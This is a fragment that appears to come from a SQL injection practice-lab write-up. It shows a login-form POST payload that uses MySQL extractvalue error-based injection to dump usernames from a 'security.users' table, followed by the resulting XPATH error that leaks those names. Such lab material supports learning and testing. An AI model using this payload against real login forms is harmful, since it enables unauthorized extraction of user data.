 Submit
XPATH syntax error: 'Dumb,Angelina,Dummy,secure,stupi'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
uname=admin&passwd=1' and extractvalue(0,(concat(0,(select group_concat(username) from (select username from
security.users)a))))#